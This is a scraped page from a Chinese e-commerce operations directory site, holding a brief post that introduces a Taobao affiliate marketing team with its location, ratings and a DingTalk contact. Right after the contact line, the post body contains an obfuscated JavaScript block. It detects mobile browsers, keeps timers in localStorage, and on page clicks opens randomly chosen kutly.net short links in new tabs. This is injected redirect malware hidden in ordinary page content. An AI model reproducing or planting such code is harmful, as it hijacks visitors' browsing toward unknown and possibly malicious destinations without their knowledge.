                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/3081.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-3 my-md-4">
    <div class="auto-ad-url text-center mb-3"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><nav class="text-xs mb-3 mb-md-4"  aria-label="breadcrumb"><i class="iconfont icon-home"></i> <a class="crumbs" href="https://www.chaoyunying.com/">首页</a><i class="text-danger px-1">•</i><a href="https://www.chaoyunying.com/taobaoke" rel="category tag">淘宝客资源</a><i class="text-danger px-1">•</i><span aria-current="page">淘客团队介绍,天缘精品联盟团队</span></nav>    <main class="content" role="main">
    <div class="content-wrap">
        <div class="content-layout">
                <div class="panel card">
        <div class="card-body">
        <div class="panel-header mb-4"><h1 class="h3 mb-3">淘客团队介绍,天缘精品联盟团队</h1><div class="d-flex flex-fill text-muted text-sm pb-4 border-bottom border-t"><span class="mr-3 d-none d-sm-block"><a href="https://www.chaoyunying.com/taobaoke"><i class="iconfont icon-classification"></i> 淘宝客资源</a></span><span class="mr-3"><i class="iconfont icon-time"></i><span title="2021年4月16日 pm9:26发布">5年前 (2021)发布</span></span><span class="mr-3"><a href="https://www.chaoyunying.com/author/2" title="大橘"><i class="iconfont icon-user-circle"></i> 大橘</a></span><div class="flex-fill"></div><span class="views mr-3"><i class="iconfont icon-chakan"></i> 614</span><span class="mr-3"><a class="smooth-n" href="#comments"> <i class="iconfont icon-comment"></i> 0</a></span>
                <span class="mr-3"><a class="btn-like btn-link-like " href="javascript:;" data-action="post_star" data-post_type="post" data-id="3081" data-ticket="d542874668"><i class="star-ico iconfont icon-collection-line"></i> <span class="star-count-3081">0</span></a></span></div></div>                <div class="panel-body single mt-2"> 
            <p>团队介绍:公司成立一年，擅长美妆、服装、食品生活类招商推广，秉着对商家服务的态度，协助商家分析单品链接的数据，制定最优方案，以此来达到理想的出单效果。公司地址： 广东省/广州市/白云区。淘客实力,分三项,满是五,一最差:金额:2|笔数:2|能力:1。联系方式:注意是钉钉号,用钉钉搜索.15061828858|<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        </div>
        <div class="post-tags my-3"><i class="iconfont icon-tags mr-2"></i><a href="https://www.chaoyunying.com/taobaoke" class="btn  btn-sm text-xs text-height-xs m-1 rounded-pill"  rel="tag" title="查看更多文章"># 淘宝客资源</a></div><div class="text-xs text-muted"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div> 
                </div>
    </div>
        <div class="near-navigation rounded mt-4 py-2">
                        <div class="nav previous border-right border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/3079.html">
            <span>上一篇</span>
            <h4 class="near-title">淘客团队介绍,龙族神殿团队</h4>
            </a>
        </div>
                        <div class="nav next border-left border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/3083.html">
            <span>下一篇</span>
            <h4 class="near-title">淘客团队介绍,小猴猴联盟团队</h4>
        </a>
        </div>
            </div>
    
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
